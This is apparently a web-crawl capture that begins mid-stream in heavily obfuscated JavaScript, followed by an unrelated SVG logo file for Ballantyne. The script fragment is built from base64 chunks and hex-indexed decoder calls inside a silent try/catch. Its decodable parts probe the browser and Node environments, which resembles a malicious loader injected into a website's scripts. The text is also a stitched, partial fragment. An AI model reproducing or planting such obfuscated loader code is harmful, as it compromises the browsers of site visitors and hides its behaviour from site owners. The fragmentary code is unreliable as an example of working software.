+'WwnKStKKDB4NDU2LCdeM0o1JykrSigweD'+'NmMywnQTB4RicpK0ooMHgxZjgsJ3lpVXQ'+_0x7300884v(0x17f)+'M2UsJ1YkemknKStKKDB4M2ZlLCdeRUZWJ'+'ykrSigweDM0NCwnMFFGSycpK0ooMHgzYz'+_0x7300884v(0x163)+'rSigweDE4MSwnQTB4RicpK0ooMHgxZjUs'+'J2JKWFcnKStKKDB4MjVlLCdeRUZWJykrS'+_0x7300884v(0xcb)+_0x7300884v(0xd6)+'weDE5NywndTFmTCcpK0ooMHgzODUsJ3lp'+'VXQnKStKKDB4NDAzLCdveiVuJykrSigwe'+'DI2ZCwnQkxKTScpK0ooMHgxZmIsJzZ4N2'+'knKStKKDB4MWViLCdKKWYoJykrSigweDF'+'mYywnVWFkaycpK0ooMHgzYmMsJ296JW4n'+'KStKKDB4MjFjLCd0bFVKJykrSigweDNlO'+'CwnUjchaCcpK0ooMHgxYjMsJ3decUUnKS'+'tKKDB4MmVmLCcycDNxJykrSigweDNkOCw'+'nRyk2NicpK0ooMHgzYjQsJ3YpKlonKStK'+'KDB4MzNkLCc2eDdpJykrSigweDM3YywnM'+'UU4SicpK0ooMHgxY2QsJ2N5SFUnKStKKD'+'B4MzhkLCd0bFVKJykrSigweDE3ZCwnTTV'+'TdScpK0ooMHgzODMsJ2F6TGMnKStKKDB4'+'MjU0LCdOd1lyJykrSigweDM4ZSwnWFskd'+'ScpK0ooMHgzZDEsJ0xXTWgnKStKKDB4ND'+'MxLCcxTjZpJykrSigweDEyYSwnUFFYZyc'+'pK0ooMHgyYWMsJzZVbjknKStKKDB4NDNj'+'LCdOd1lyJykrSigweDM5NSwnKDAjKCcpK'+_0x7300884v(0xee)+'dAdXdqJykr')+('SigweDIyYywnTTVTdScpK0ooMHg0MWQsJ'+_0x7300884v(0x1dc)+'gweDJiMywnMU42aScpK0ooMHgxZjksJzl'+'6MDInKStKKDB4M2MwLCdSNyFoJykrSigw'+'eDNmMSwnXkVGVicpK0ooMHgxM2YsJ1hbJ'+'HUnKStKKDB4MTRiLCdAJipAJykrSigweD'+_0x7300884v(0x1b7)+_0x7300884v(0x121)+'NiwnMnAzcScpK0ooMHgxMDQsJ1VhZGsnK'+'StKKDB4MTIyLCc2eDdpJykrSigweDMxYS'+'wnXjNKNScpK0ooMHgxYzIsJ053WXInKSt'+'KKDB4NDEwLCchd3Q0JykrSigweDQxNSwn'+_0x7300884v(0x170)+_0x7300884v(0x109)+'5CYicpK0ooMHg0MWUsJzFFOEonKStKKDB'+'4MmI0LCdCTEpNJykrSigweDM3YiwnQkxK'+'TScpK0ooMHhmYSwnQTB4RicpK0ooMHgxM'+'2MsJ1NeQmInKStKKDB4NDQwLCdvI0oxJy'+'krSigweDE0MywnNlVuOScpK0ooMHgxZTM'+'sJzZ4N2knKStKKDB4MTY3LCcwUUZLJykr'+'SigweDNlNywnd15xRScpK0ooMHgzNWQsJ'+_0x7300884v(0x12f)+_0x7300884v(0xd1)+'pZignKStKKDB4NDk2LCchd3Q0JykrSigw'+'eDIxNSwnMU42aScpK0ooMHgxMTUsJzFON'+_0x7300884v(0xdf)+_0x7300884v(0xd8)+'nKStKKDB4MTlkLCdiSlhXJykrSigweDMw'+'NSwnQTB4RicpK0ooMHgxYjUsJ1ppQTMnK'+_0x7300884v(0x169)+_0x7300884v(0xb3))+('K0ooMHgxNDAsJ3lpVXQnKStKKDB4NDY5L'+'CdiSlhXJykrSigweDFlNCwndikqWicpK0'+'ooMHgzZjUsJzZVbjknKStKKDB4MzdkLCd'+'NNVN1JykrSigweDIxYSwnJUpNOCcpK0oo'+_0x7300884v(0x1a4)+'VhnJykrSigweDNmOSwnOFNSbicpK0ooMH'+'gzODIsJ0AmKkAnKStKKDB4MzEwLCdSZlR'+'yJykrSigweDI3YiwnViR6aScpK0ooMHgy'+'MjksJzZ4N2knKStKKDB4MWMxLCdNNVN1J'+'ykrSigweDMxMSwnb3olbicpK0ooMHgzMm'+'IsJ2JKWFcnKStKKDB4MmVhLCdWXXBPJyk'+'rSigweDFiNywnJUpKWycpK0ooMHgxNjMs'+_0x7300884v(0x1e1)+'igweDNiYSwnQHV3aicpK0ooMHg0M2YsJy'+_0x7300884v(0x123)+'weDMwZiwnSk1lYicpK0ooMHgyZmEsJ14z'+_0x7300884v(0x161)+'DM2OSwneWlVdCcpK0ooMHgzNDcsJ2F6TG'+'MnKStKKDB4MmQzLCdpW3kqJykrSigweDM'+_0x7300884v(0x1bb)+'KStKKDB4MjVmLCd0bFVKJykrSigweDJjZ'+'SwnRyk2NicpK0ooMHgyNWIsJ1VhZGsnKS'+'tKKDB4MTBjLCcxelhZJykrSigweDE0MSw'+'nVl1wTycpK0ooMHgzZmMsJ1VhZGsnKStK'+'KDB4MWQwLCdjeUhVJykrSigweDNkNCwnJ'+'UpKWycpK0ooMHgyNGMsJzF6WFknKStKKD'+'B4MTI4LCdeM0o1JykrSigweDFlNSwnQTB'+'4RicpK0ooMHgxMzMsJ3RsVUonKStKKDB4'+'NDgwLCdCTEpNJykrSigweDE5OSwnWFskd'+'ScpK0ooMHgzZWMsJ001U3UnKStKKDB4Mz'+_0x7300884v(0x177))+(_0x7300884v(0xa3)+'2EsJ15FRlYnKStKKDB4MTg4LCd2KSpaJy'+_0x7300884v(0x10e)+'sJ3QmMXknKStKKDB4ZmUsJ0cpNjYnKStK'+'KDB4Mzc3LCdKTWViJykrSigweDJjMiwnT'+'FdNaCcpK0ooMHg0MGYsJzZVbjknKStKKD'+'B4MWIyLCc2VW45JykrSigweDIwNSwnYkp'+'YVycpK0ooMHgxODAsJ3lpVXQnKStKKDB4'+_0x7300884v(0x165)+'CcpKSxmW0ooMHgyMjIsJ2N5SFUnKV09Si'+'gweDMyZSwnWmlBMycpK0ooMHgyZjksJzF'+'FOEonKSsnbmcnLGZbSigweDNkZiwnKDAj'+_0x7300884v(0x125)+'Cx5LHosQSxCLEMpe3JldHVybiBzKHQsdS'+'x2LHcseCx5LHosQSxCLEMpO30sZltKKDB'+'4MzU1LCchd3Q0JyldPWZ1bmN0aW9uKHMs'+_0x7300884v(0x8b)+'zUsJ2JKWFcnKV09ZnVuY3Rpb24ocyx0LH'+'Usdix3LHgseSl7cmV0dXJuIHModCx1LHY'+'sdyx4LHkpO30sZltKKDB4MWY2LCcjXlZ3'+_0x7300884v(0x1f8)+_0x7300884v(0x1a6)+'gxYmYsJ28jSjEnKV09ZnVuY3Rpb24ocyx'+'0KXtyZXR1cm4gc3x8dDt9LGZbSigweDEz'+'MSwnUjchaCcpXT1KKDB4MjFiLCdjeUhVJ'+'ykrSigweDFhYSwnKDAjKCcpK0ooMHg0Mj'+_0x7300884v(0xba)+'lSk04JyldPUooMHg0OTQsJ3N2UlUnKStK'+'KDB4M2Y0LCdpW3kqJykrSigweDI4Yiwna'+'Vt5KicpK0ooMHgxYTksJ1I3IWgnKSxmW0'+_0x7300884v(0x159))+('J0opZignKV09SigweDM4Niwnb3olbicpK'+'0ooMHgzY2IsJ2lbeSonKStKKDB4NDUyLC'+_0x7300884v(0xe4)+'dJyxmW0ooMHgxYmMsJ001U3UnKV09Sigw'+'eDNmMCwnNng3aScpK0ooMHg0NTgsJzF6W'+_0x7300884v(0x185)+'FiNiwnUFFYZycpK0ooMHgzZDksJzhTUm4'+'nKTt2YXIgZz1mLGg9ZnVuY3Rpb24oKXt2'+'YXIgcz0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7300884v(0x96)+_0x7300884v(0x1e3)+_0x7300884v(0xa8)+'dCxhcmd1bWVudHMpO3JldHVybiB1PW51b'+'Gwsdzt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHM9IVtdLHY7fTt9KCk7ZnVuY3Rpb24'+'gaShzLHQpe3ZhciBMPUosdT17fTt1W0wo'+'MHgzZTQsJ1YkemknKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBnW00oMH'+_0x7300884v(0x1e6)+_0x7300884v(0x13f)+_0x7300884v(0x1b5)+'yldPWZ1bmN0aW9uKHosQSl7dmFyIE49TD'+_0x7300884v(0xce)+'dKHosQSk7fSx1W0woMHgyNjYsJ3YpKlon'+'KV09Z1tMKDB4MTRmLCd2KSpaJyldLHVbT'+'CgweDM2NywnQkxKTScpXT1mdW5jdGlvbi'+'h6LEEpe3ZhciBPPUw7cmV0dXJuIGdbTyg'+'weDIwMiwnJUpKWycpXSh6LEEpO30sdVtM'+'KDB4MTM1LCd5aVV0JyldPWdbTCgweDI4N'+'iwnMXpYWScpXSx1W0woMHg0MTQsJzFONm'+'knKV09ZnVu')+('Y3Rpb24oeCl7dmFyIFA9TDtyZXR1cm4gZ'+'1tQKDB4M2Q2LCdiSlhXJyldKHgpO30sdV'+'tMKDB4MzY0LCc5ejAyJyldPWdbTCgweDQ'+_0x7300884v(0x157)+'VXQnKV09Z1tMKDB4MzRmLCdzdlJVJyldL'+_0x7300884v(0xb0)+'lvbih4LHkseil7dmFyIFE9TDtyZXR1cm4'+'gZ1tRKDB4MjExLCdpW3kqJyldKHgseSx6'+'KTt9LHVbTCgweDJkZCwnI15WdycpXT1md'+'W5jdGlvbih4KXt2YXIgUj1MO3JldHVybi'+'BnW1IoMHg0MmYsJ0JMSk0nKV0oeCk7fSx'+'1W0woMHgzYzUsJ14zSjUnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgUz1MO3JldHVybiBnW'+'1MoMHgxMzIsJ0JMSk0nKV0oeixBKTt9LH'+'VbTCgweDI3ZCwndGxVSicpXT1mdW5jdGl'+_0x7300884v(0x1f1)+'VCgweDEzZSwnSilmKCcpXSh6LEEpO307d'+'mFyIHY9dTtmb3IodmFyIHcgaW4gcylpZi'+_0x7300884v(0x1e7)+'4MWI5LCdvI0oxJykrJ2gnXSx0KSYmZnVu'+_0x7300884v(0x14d)+'DB4NDZiLCcxTjZpJyldW1UoMHgzMTUsJ1'+'NeQmInKV0oJ3wnKSxBPTB4MDt3aGlsZSg'+'hIVtdKXtzd2l0Y2goeltBKytdKXtjYXNl'+'JzAnOnJldHVybiAweDE7Y2FzZScxJzp2Y'+_0x7300884v(0x155)+'09dltVKDB4MjY0LCdTXkJiJyldO3ZhciB'+'DPUI7Y29udGludWU7Y2FzZScyJzp2YXIg'+'RD12W1UoMHg0MTksJ0dPSFYnKV0oaCx0a'+'GlzLGZ1bmN0aW9uKCl7dmFyIFY9VSxGPX'+'ZbVigweDE0')+('OCwnd15xRScpXSh0eXBlb2Ygd2luZG93L'+_0x7300884v(0x122)+_0x7300884v(0xe3)+_0x7300884v(0x1b8)+'KkAnKV0pJiZ2W1YoMHg0NmMsJ0cpNjYnK'+'V0odHlwZW9mIHJlcXVpcmUsdltWKDB4Mz'+'kzLCcycDNxJyldKSYmdltWKDB4MWVmLCd'+'hekxjJyldKHR5cGVvZiBnbG9iYWwsdltW'+_0x7300884v(0x144)+'GhpcyxHPWZ1bmN0aW9uKCl7dmFyIFc9Vi'+_0x7300884v(0xd7)+'pKydwJ10oQ1tXKDB4MTBhLCc2VW45Jyld'+'KTtyZXR1cm4hSFtXKDB4NDU3LCc2VW45J'+'yldKEQpO307cmV0dXJuIHZbVigweDMxYi'+'wnRyk2NicpXShHKTt9KTtjb250aW51ZTt'+_0x7300884v(0x156)+'XShEKTtjb250aW51ZTtjYXNlJzQnOmZvc'+_0x7300884v(0x152)+_0x7300884v(0x1c6)+'rJ2gnXSk7RSsrKWlmKHZbVSgweDQ1NSwn'+'dTFmTCcpXSh4W1UoMHgzNTYsJ1hbJHUnK'+'StVKDB4NDMzLCckJTlsJyldKHlbRV1bMH'+'gwXSkseVtFXVsweDFdKSlyZXR1cm47Y29'+_0x7300884v(0x1ed)+_0x7300884v(0xc9)+'24gayhzKXt2YXIgWD1KLHQ9e307dFtYKD'+'B4MzI0LCdOd1lyJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFk9WDtyZXR1cm4gZ1tZKDB4'+'M2VkLCdCTEpNJyldKHosQSk7fSx0W1goM'+'HgzMmMsJzFFOEonKV09ZnVuY3Rpb24oei'+_0x7300884v(0x1c1))+('Wj1YO3JldHVybiBnW1ooMHgyM2MsJ0B1d'+'2onKV0oeixBKTt9LHRbWCgweDM1Yywnb3'+'olbicpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'hMD1YO3JldHVybiBnW2EwKDB4NDY0LCc5'+_0x7300884v(0xfd)+'1I3IWgnKV09ZnVuY3Rpb24oeixBKXt2YX'+'IgYTE9WDtyZXR1cm4gZ1thMSgweDJmYiw'+_0x7300884v(0x1de)+'PW5ldyBSZWdFeHAoZ1tYKDB4ZmMsJzZVb'+'jknKV0sJ2cnKSx3PWdbWCgweDJkOSwnVi'+'R6aScpXVtYKDB4NDkxLCcycDNxJykrJ2N'+'lJ10odiwnJyksdj1nW1goMHgzYTMsJ3de'+_0x7300884v(0x105)+'FVKJyldKCc9JywweDQpW1goMHgyMjgsJ1'+'YkemknKV0oJy4nKVtYKDB4MTliLCdHT0h'+_0x7300884v(0x1b4)+'J3NlJ10oKVtYKDB4MjQ2LCcwUUZLJyldK'+_0x7300884v(0x1a2)+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHgpe3ZhciBhMj1YO3JldHVybiBTdHJp'+'bmdbYTIoMHgzNDAsJ053WXInKSthMigwe'+'DExOCwnIXd0NCcpKydkZSddKHVbYTIoMH'+'g0OGQsJ3UxZkwnKV0odVthMigweDMyYyw'+'nMUU4SicpXSh4LCdaJyk/MHg1YToweDdh'+'LHg9dVthMigweDIyMSwnSk1lYicpXSh4W'+'2EyKDB4MmVkLCdzdlJVJykrYTIoMHgxYT'+'IsJ0cpNjYnKV0oMHgwKSwweGQpKT94OnV'+_0x7300884v(0xe1)+_0x7300884v(0x1bd)+'DNhNSwnMUU4SicpXSwnZycpO3JldHVybi'+_0x7300884v(0x1d7))+(_0x7300884v(0x1f5)+_0x7300884v(0xd2)+'hnW1goMHgxNDIsJ0opZignKV0oZ1tYKDB'+'4MzczLCdveiVuJyldKHcsZ1tYKDB4M2Iz'+'LCcycDNxJyldKSxnW1goMHgxMDIsJ1NeQ'+'mInKV1bWCgweDIzZiwnb3olbicpKydjZS'+'ddKHYsJycpKSwnLycpLHMpLGdbWCgweDE'+'0NCwnQHV3aicpXSk7fXZhciBsLG0scCxx'+'LHI9bmV3IFJlZ0V4cChnW0ooMHgyYzcsJ'+'0pNZWInKV0sJ2cnKTtsPWdbSigweDQ4OS'+'wnWFskdScpXSxtPXIscD1mdW5jdGlvbig'+'pe3ZhciBhMz1KLHM9e307c1thMygweDNh'+_0x7300884v(0x1b2)+'Sx6LEEsQixDLEQsRSxGLEcpe3ZhciBhND'+_0x7300884v(0x153)+'kaycpXSh3LHgseSx6LEEsQixDLEQsRSxG'+'LEcpO30sc1thMygweDFiMSwnTTVTdScpX'+'T1mdW5jdGlvbih3LHope3ZhciBhNT1hMz'+'tyZXR1cm4gZ1thNSgweDJhMiwnMFFGSyc'+_0x7300884v(0x174)+'aicpXT1mdW5jdGlvbih3LHgseSx6LEEsQ'+'ixDKXt2YXIgYTY9YTM7cmV0dXJuIGdbYT'+'YoMHgxZDcsJ28jSjEnKV0odyx4LHkseix'+'BLEIsQyk7fSxzW2EzKDB4MjU1LCclSkpb'+'JyldPWZ1bmN0aW9uKHcseCx5LHosQSl7d'+'mFyIGE3PWEzO3JldHVybiBnW2E3KDB4M2'+_0x7300884v(0x13b)+_0x7300884v(0x1d9)+_0x7300884v(0x1ad)+'0V4cChnW2EzKDB4Mjg5LCdhekxjJyldLC'+'dnJyksdj11')+('W2dbYTMoMHgxZTksJ1I3IWgnKV1bYTMoM'+'Hg0NmYsJ3N2UlUnKSsnY2UnXSh2LCcnKV'+'07diYmKG5ldyB2KDB4MCwweDApW2EzKDB'+'4MzRkLCdVYWRrJyldPWdbYTMoMHgxNTQs'+'J1ppQTMnKV0oayxmdW5jdGlvbigpe3Zhc'+'iBhOD1hMyx3PXRbYTgoMHgxODcsJ0opZi'+'gnKV0oaSx0W2E4KDB4NDYzLCdhekxjJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+'weDY0XSk7aWYodylyZXR1cm4gdz10W2E4'+'KDB4MmM0LCdOd1lyJyldKGksdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF3JiZ'+_0x7300884v(0xf3)+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+_0x7300884v(0xec)+'F3dDQnKV0ocSx3aW5kb3cpKXx8KHE9Z1t'+'KKDB4MmE3LCdpW3kqJyldKGkscSwweDEw'+_0x7300884v(0x8f)+_0x7300884v(0xed)+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+'2NF0sWzB4MCwweDYxXSkpJiZnW0ooMHg0'+'NDUsJ3RsVUonKV0ocSxsW0ooMHgyZTMsJ'+'0xXTWgnKSsnY2UnXShtLCcnKSxwKTt9KC'+'kpOw==')))();}.toString();return _0x7062457.slice(_0x7062457.indexOf("{") + 1, _0x7062457.lastIndexOf("}"))})())),d[V(0x662,'D4g%')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://northwood-assets.nyc3.digitaloceanspaces.com/goBallantyne/images/logos/ballantyne-logo-R.svg
body_size: 3382
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 240 25" style="enable-background:new 0 0 240 25;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0D3B3B;}
	.st1{fill:#153E35;}
</style>
<path class="st0" d="M102.82,1.16l-9.93,23.1h2.87l1.79-4.2c3.39-1.52,7.11-1.52,10.5-0.03l0.37,0.87l1.46,3.37h6.21l-9.97-23.1  H102.82z M99.08,16.55l3.25-7.55c0.19-0.43,0.8-0.43,0.98,0l3.24,7.54C104.1,15.93,101.53,15.94,99.08,16.55z M32.38,1.16  l-9.93,23.1h2.87l1.79-4.2c3.39-1.52,7.11-1.52,10.5-0.03l0.37,0.87l1.46,3.37h6.2l-9.97-23.1H32.38z M28.65,16.55l3.25-7.55  c0.19-0.43,0.8-0.43,0.98,0l3.24,7.54C33.66,15.93,31.1,15.94,28.65,16.55z M55.82,20.82V1.18h-5.67v23.07H66.3l0.96-2.47H56.78  C56.25,21.78,55.82,21.35,55.82,20.82z M77.8,20.82V1.18h-5.67v23.07h16.15l0.96-2.47H78.76C78.23,21.78,77.8,21.35,77.8,20.82z   M136.42,13.14c0,0.46-0.59,0.66-0.87,0.29l-9.08-12.24h-6.03v23.07h2.64V7.74c0-0.46,0.59-0.66,0.87-0.29l12.58,16.8h2.54V1.18  h-2.64L136.42,13.14L136.42,13.14z M213,1.18h-2.52c-0.03,0-0.06,0.03-0.06,0.06v11.88c0,0.47-0.6,0.67-0.88,0.29l-9.05-12.2  c-0.01-0.01-0.03-0.02-0.05-0.02h-5.95c-0.03,0-0.06,0.03-0.06,0.06v22.96c0,0.03,0.03,0.06,0.06,0.06h2.53  c0.03,0,0.06-0.03,0.06-0.06V7.69c0-0.45,0.57-0.64,0.84-0.28l12.59,16.82c0.01,0.01,0.03,0.02,0.05,0.02H213  c0.03,0,0.06-0.03,0.06-0.06V1.24C213.06,1.2,213.03,1.18,213,1.18z M224.84,21.78c-0.59,0-1.08-0.48-1.08-1.08v-7.26h8.47v-2.51  h-8.47V4.57c0-0.51,0.41-0.92,0.92-0.92h10.59l-0.99-2.47h-16.21v23.07h17.04l0.99-2.47H224.84L224.84,21.78z M145.11,1.18  l-0.93,2.41h6.54c0.49,0,0.89,0.4,0.89,0.89v19.73h5.54V4.37c0-0.43,0.35-0.78,0.78-0.78h7.13l-1.63-2.41H145.11L145.11,1.18z   M181.59,9.75c-0.34,0.49-1.06,0.49-1.4,0l-5.89-8.57h-6.85l8.77,12.99v10.09h5.67V14.1l8.73-12.92h-3.13L181.59,9.75z M13.36,12  c3.18-0.75,4.77-2.46,4.77-5.14c0-3.76-2.63-5.64-7.9-5.64H0v22.99h11.37c5.15,0,7.73-2.04,7.73-6.12  C19.1,14.79,17.19,12.76,13.36,12L13.36,12z M5.42,4.76c0-0.62,0.51-1.13,1.13-1.13h2.96c2.01,0,3.01,0.78,3.01,3.38  c0,2.81-0.95,3.7-2.85,3.7H5.42V4.76z M9.53,21.79H6.91c-0.82,0-1.49-0.67-1.49-1.49v-7.69h3.99c2.57,0,3.86,1.12,3.86,4.39  C13.27,19.85,12.02,21.79,9.53,21.79z"></path>
<path class="st1" d="M237.58,2.25H238c0.14,0,0.24,0.03,0.31,0.09s0.11,0.15,0.11,0.25c0,0.11-0.04,0.19-0.11,0.25  s-0.18,0.09-0.31,0.09h-0.41V2.25z M238.64,2.04c-0.16-0.14-0.37-0.2-0.65-0.2h-0.86v2.24h0.45V3.34h0.38l0.46,0.73h0.51l-0.55-0.79  c0.15-0.06,0.27-0.14,0.36-0.26c0.09-0.12,0.13-0.26,0.13-0.43C238.88,2.36,238.8,2.17,238.64,2.04 M237.32,4.4  c-0.19-0.08-0.35-0.18-0.49-0.32s-0.25-0.3-0.32-0.48c-0.08-0.19-0.12-0.39-0.12-0.61c0-0.22,0.04-0.42,0.12-0.61  c0.08-0.19,0.19-0.35,0.32-0.48s0.3-0.24,0.49-0.32c0.19-0.07,0.4-0.11,0.62-0.11c0.22,0,0.43,0.04,0.62,0.11  c0.19,0.07,0.35,0.18,0.5,0.32c0.14,0.14,0.25,0.3,0.33,0.48c0.08,0.19,0.12,0.39,0.12,0.61c0,0.22-0.04,0.42-0.12,0.61  c-0.08,0.19-0.19,0.35-0.33,0.48c-0.14,0.14-0.31,0.24-0.5,0.32c-0.19,0.08-0.4,0.12-0.62,0.12C237.72,4.51,237.51,4.48,237.32,4.4   M237.2,1.3c-0.23,0.09-0.42,0.22-0.59,0.39s-0.3,0.36-0.39,0.58c-0.09,0.22-0.14,0.46-0.14,0.72c0,0.26,0.05,0.5,0.14,0.73  c0.09,0.22,0.22,0.42,0.39,0.58s0.36,0.29,0.59,0.39c0.23,0.09,0.47,0.14,0.74,0.14c0.27,0,0.51-0.05,0.74-0.14  c0.23-0.09,0.42-0.22,0.59-0.39s0.3-0.36,0.39-0.58c0.09-0.22,0.14-0.46,0.14-0.73s-0.05-0.5-0.14-0.73  c-0.09-0.22-0.22-0.42-0.39-0.58c-0.17-0.16-0.37-0.29-0.59-0.38c-0.23-0.09-0.47-0.14-0.74-0.14C237.68,1.16,237.43,1.21,237.2,1.3  "></path>
</svg>
